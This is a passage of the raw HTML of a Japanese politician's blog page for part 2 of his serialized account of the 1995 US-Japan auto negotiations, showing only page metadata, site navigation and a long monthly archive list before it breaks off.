

--- FILE ---
content_type: text/html
request_url: http://www.eda-k.net/column/week/2017/02/post_20.html
body_size: 7825
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="keywords" content="江田けんじ,江田憲司,神奈川8区,横浜市,青葉区,緑区,衆議院議員,えだけんじ" /> 
<meta name="description" content="脱官僚、地域主権、生活重視。しがらみのない政治家にしか「国民本位」「本当の改革」はできない！政治腐敗の元、企業・団体献金は一円も受け取らない！利権・圧力団体からの推薦、組織的支援も受けない！高額チケットを企業・団体に売りつける資金集めパーティもしない！" />



<meta name="globalsign-domain-verification" content="wrC4pX" />
<title>連載／日米自動車交渉秘録②・・・四極通商会議（ウィスラー） - 今週の直言</title>

<link rel="stylesheet" href="http://www.eda-k.net/common/css/base.css" type="text/css" />
<link rel="stylesheet" href="http://www.eda-k.net/column/week/styles.css" type="text/css" />

<link rel="start" href="http://www.eda-k.net/column/week/" title="ホーム" />
<link rel="alternate" type="application/atom+xml" title="Recent Entries" href="http://www.eda-k.net/column/week/atom.xml" />

<script type="text/javascript" src="http://www.eda-k.net/column/week/mt.js"></script>

<script src="http://www.eda-k.net/common/js/jquery-1.2.1.pack.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/jquery.pngfix.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.eda-k.net/common/js/fontsize.js" type="text/javascript" charset="utf-8"></script>

<meta name="google-site-verification" content="-xLyS9fdCnbu88jfxxdOcIoeocJcHejsBs4GlKRv_34" />
<META name="y_key" content="9c47ac4c85e90c5c">


    <link rel="prev bookmark" href="http://www.eda-k.net/column/week/2017/02/956.html" title="「日米自動車交渉」（95年6月）秘録　連載スタート" />
    <link rel="next bookmark" href="http://www.eda-k.net/column/week/2017/02/post_21.html" title="連載／日米自動車交渉秘録③・・・ＯＥＣＤでの攻防" />
    <!--
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
         xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/"
         xmlns:dc="http://purl.org/dc/elements/1.1/">
<rdf:Description
    rdf:about="http://www.eda-k.net/column/week/2017/02/post_20.html"
    trackback:ping="http://www.eda-k.net/cgi-bin/mt/mt-tb.cgi/2412"
    dc:title="連載／日米自動車交渉秘録②・・・四極通商会議（ウィスラー）"
    dc:identifier="http://www.eda-k.net/column/week/2017/02/post_20.html"
    dc:subject=""
    dc:description="5月5日（金）４極貿易大臣会合（バンクーバー／ウィスラー） 　今日は夕方4時10..."
    dc:creator="edakenji"
    dc:date="2017-02-17T15:07:46+09:00" />
</rdf:RDF>
-->


<script type="text/javascript">
    var adminurl = 'http://www.eda-k.net/cgi-bin/mt/' + 'mt.cgi';
    var blog_id = '2';
    var page_id = '8';
</script>

        <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;key=ABQIAAAAOGBUR7jrMLRzQDwqrB8NHRQLIKRiFVZ3IRLjqYE6VTg_Hy3yKBQ8ZH93tc1iJHnuPP8AT8NIAuiV1A"
            type="text/javascript"></script>   

</head>
<body id="professional-website" class="mt-entry-archive layout-wm">
<div id="main-wrap">
<div id="head-sub-text"><p><a name="pagetop" id="pagetop">国民一人一人の夢を実現できる社会を実現したい</a></p></div>



<div id="head-wrap">
<h1><a href="http://www.eda-k.net/" class="pngfix"><span>江田けんじ 衆議院議員 神奈川8区選出(横浜市青葉区・緑区・都筑区)</span></a></h1>
<ul id="head-submenu-wrap">
<li class="contact"><a href="http://www.eda-k.net/guides/contact.html" class="pngfix"><span>お問合わせ</span></a></li>
<li class="policy"><a href="http://www.eda-k.net/privacy/" class="pngfix"><span>プライバシーポリシー</span></a></li>
<li class="sitemap"><a href="http://www.eda-k.net/sitemap/" class="pngfix"><span>サイトマップ</span></a></li>
</ul>
<div id="head-font-wrap">
<dl>
<dt><span>文字サイズ</span></dt>
<script type="text/javascript" language="JavaScript">
setTextSize();
</script>
<script type="text/javascript" language="JavaScript">
outputTextSizeCtrl();
</script>
</dl>
</div>
<!--div id="head-party-wrap">
</div-->
<div id="head-search-wrap">
<form method="get" action="http://www.eda-k.net/cgi-bin/mt/mt-search.cgi">
<input type="text"  id="search-box" class="ti" name="search" value="" />

<input type="hidden" name="IncludeBlogs" value="2" />

<input type="hidden" name="limit" value="20" />
<input type="submit" accesskey="4" value="" id="search-btn" />
</form>
</div>
</div>
<div id="head-menu-wrap">
<ul>
<li class="home"><a href="/"><span>ホーム home</span></a></li>
<li class="profile"><a href="/profile/"><span>プロフィール profile</span></a></li>
<li class="policy"><a href="/policy/"><span>政策 policy</span></a></li>
<li class="column"><a href="/column/"><span>コラム column</span></a></li>
<li class="report"><a href="/activity/"><span>活動報告 activity report</span></a></li>
<li class="media"><a href="/media/"><span>メディア情報 media</span></a></li>
<li class="donation"><a href="/donation/"><span>個人献金 donation</span></a></li>
<li class="guides"><a href="/guides/"><span>各種ご案内 guides</span></a></li>
</ul>
</div>
<div id="contents-main-wrap">
<div id="contents-wrap">
<div class="bg-wrap">
<div id="topicpath-wrap"><a href="/">Home</a>
&nbsp;>&nbsp;<a href="/column/">コラム</a>
&nbsp;>&nbsp;<a href="/column/week/">今週の直言</a>
	
	&nbsp;>&nbsp;
	連載／日米自動車交渉秘録②・・・四極通商会議（ウィスラー）
</div>
<div id="contents-page-title"><h3 class="column-week"><a href="/column/week/"><span>今週の直言</span></a></h3><a href="http://www.eda-k.net/column/week/atom.xml" class="rss-btn"><img src="/images/rss_btn.gif" alt="rssフィード" /></a></div>



<div id="sidemenu-wrap">
<div class="widget-columnrecent-wrap">
<h3><span>最近のブログ記事</span></h3>
<dl>
<dt>2026.01.18</dt>
<dd><a href="http://www.eda-k.net/column/week/2026/01/20260119cgz.html">菅義偉元総理引退の報に接して</a></dd>
</dl>



<dl>
<dt>2026.01.06</dt>
<dd><a href="http://www.eda-k.net/column/week/2026/01/20260106cgz.html">米国のベネズエラへの武力攻撃とその大統領の拘束は、明らかな国際法違反です</a></dd>
</dl>



<dl>
<dt>2025.11.27</dt>
<dd><a href="http://www.eda-k.net/column/week/2025/11/20251127cgz.html">今回の経済対策で「トラス政権の二の舞」になるというのは、誤った言説です</a></dd>
</dl>
</div>


<div class="widget-yearlyarchive-wrap">
<h3><span>年別一覧</span></h3>
<ul>

<li><a href="http://www.eda-k.net/column/week/2026/">2026&#24180;(2)</a></li>

<li><a href="http://www.eda-k.net/column/week/2025/">2025&#24180;(48)</a></li>

<li><a href="http://www.eda-k.net/column/week/2024/">2024&#24180;(71)</a></li>

<li><a href="http://www.eda-k.net/column/week/2023/">2023&#24180;(24)</a></li>

<li><a href="http://www.eda-k.net/column/week/2022/">2022&#24180;(30)</a></li>

<li><a href="http://www.eda-k.net/column/week/2021/">2021&#24180;(35)</a></li>

<li><a href="http://www.eda-k.net/column/week/2020/">2020&#24180;(27)</a></li>

<li><a href="http://www.eda-k.net/column/week/2019/">2019&#24180;(25)</a></li>

<li><a href="http://www.eda-k.net/column/week/2018/">2018&#24180;(34)</a></li>

<li><a href="http://www.eda-k.net/column/week/2017/">2017&#24180;(35)</a></li>

<li><a href="http://www.eda-k.net/column/week/2016/">2016&#24180;(31)</a></li>

<li><a href="http://www.eda-k.net/column/week/2015/">2015&#24180;(48)</a></li>

<li><a href="http://www.eda-k.net/column/week/2014/">2014&#24180;(43)</a></li>

<li><a href="http://www.eda-k.net/column/week/2013/">2013&#24180;(43)</a></li>

<li><a href="http://www.eda-k.net/column/week/2012/">2012&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2011/">2011&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2010/">2010&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2009/">2009&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2008/">2008&#24180;(48)</a></li>

<li><a href="http://www.eda-k.net/column/week/2007/">2007&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2006/">2006&#24180;(47)</a></li>

<li><a href="http://www.eda-k.net/column/week/2005/">2005&#24180;(14)</a></li>

</ul>
</div>

<div class="widget-monthlyarchive-wrap">
<h3><span>カテゴリー月別</span></h3>
<script type="text/javascript">
function directURL(URL){
	if(URL!=""){
	window.location.href=URL;
	}
}
</script>
<form name="Monthly" action="">
<select onchange="directURL(this.options[this.selectedIndex].value)">
<option value="" selected="selected">月別アーカイブ</option>

<option value="http://www.eda-k.net/column/week/2026/01/">2026&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/11/">2025&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/10/">2025&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/09/">2025&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/08/">2025&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/07/">2025&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/06/">2025&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/05/">2025&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/04/">2025&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/03/">2025&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/02/">2025&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2025/01/">2025&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/12/">2024&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/10/">2024&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/09/">2024&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/08/">2024&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/07/">2024&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/06/">2024&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/05/">2024&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/03/">2024&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/02/">2024&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2024/01/">2024&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/12/">2023&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/11/">2023&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/10/">2023&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/09/">2023&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/08/">2023&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/06/">2023&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/05/">2023&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/03/">2023&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2023/02/">2023&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/12/">2022&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/11/">2022&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/10/">2022&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/09/">2022&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/07/">2022&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/06/">2022&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/05/">2022&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/04/">2022&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/02/">2022&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2022/01/">2022&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/11/">2021&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/09/">2021&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/06/">2021&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/05/">2021&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/04/">2021&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/03/">2021&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/02/">2021&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2021/01/">2021&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/12/">2020&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/11/">2020&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/09/">2020&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/08/">2020&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/06/">2020&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/05/">2020&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/04/">2020&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/03/">2020&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2020/02/">2020&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/12/">2019&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/11/">2019&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/10/">2019&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/09/">2019&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/08/">2019&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/06/">2019&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/05/">2019&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/03/">2019&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/02/">2019&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2019/01/">2019&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/12/">2018&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/11/">2018&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/10/">2018&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/09/">2018&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/08/">2018&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/07/">2018&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/06/">2018&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/05/">2018&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/04/">2018&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/03/">2018&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/02/">2018&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2018/01/">2018&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/12/">2017&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/11/">2017&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/10/">2017&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/09/">2017&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/08/">2017&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/07/">2017&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/05/">2017&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/04/">2017&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/03/">2017&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/02/">2017&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2017/01/">2017&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/12/">2016&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/10/">2016&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/07/">2016&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/06/">2016&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/05/">2016&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/04/">2016&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/03/">2016&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/02/">2016&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2016/01/">2016&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/12/">2015&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/11/">2015&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/10/">2015&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/09/">2015&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/08/">2015&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/07/">2015&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/06/">2015&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/05/">2015&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/04/">2015&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/03/">2015&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/02/">2015&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2015/01/">2015&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/12/">2014&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/11/">2014&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/10/">2014&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/09/">2014&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/08/">2014&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/07/">2014&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/06/">2014&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/05/">2014&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/04/">2014&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/03/">2014&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/02/">2014&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2014/01/">2014&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/12/">2013&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/11/">2013&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/10/">2013&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/09/">2013&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/08/">2013&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/07/">2013&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/06/">2013&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/05/">2013&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/04/">2013&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/03/">2013&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/02/">2013&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2013/01/">2013&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/12/">2012&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/11/">2012&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/10/">2012&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/09/">2012&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/08/">2012&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/07/">2012&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/06/">2012&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/05/">2012&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/04/">2012&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/03/">2012&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/02/">2012&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2012/01/">2012&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/12/">2011&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/11/">2011&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/10/">2011&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/09/">2011&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/08/">2011&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/07/">2011&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/06/">2011&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/05/">2011&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/04/">2011&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/03/">2011&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/02/">2011&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2011/01/">2011&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/12/">2010&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/11/">2010&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/10/">2010&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/09/">2010&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/08/">2010&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/07/">2010&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/06/">2010&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/05/">2010&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/04/">2010&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/03/">2010&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/02/">2010&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2010/01/">2010&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/12/">2009&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/11/">2009&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/10/">2009&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/09/">2009&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/08/">2009&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/07/">2009&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/06/">2009&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/05/">2009&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/04/">2009&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/03/">2009&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/02/">2009&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2009/01/">2009&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/12/">2008&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/11/">2008&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/10/">2008&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/09/">2008&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/08/">2008&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/07/">2008&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/06/">2008&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/05/">2008&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/04/">2008&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/03/">2008&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/02/">2008&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2008/01/">2008&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/12/">2007&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/11/">2007&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/10/">2007&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/09/">2007&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/08/">2007&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/07/">2007&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/06/">2007&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/05/">2007&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/04/">2007&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/03/">2007&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/02/">2007&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2007/01/">2007&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/12/">2006&#24180;12&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/11/">2006&#24180;11&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/10/">2006&#24180;10&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/09/">2006&#24180;9&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/08/">2006&#24180;8&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/07/">2006&#24180;7&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/06/">2006&#24180;6&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/05/">2006&#24180;5&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/04/">2006&#24180;4&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/03/">2006&#24180;3&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/02/">2006&#24180;2&#26376;</option>

<option value="http://www.eda-k.net/column/week/2006/01/">2006&#24180;1&#26376;</option>

<option value="http://www.eda-k.net/column/week/2005/12/">2005&#24180;12&#26376;</option>

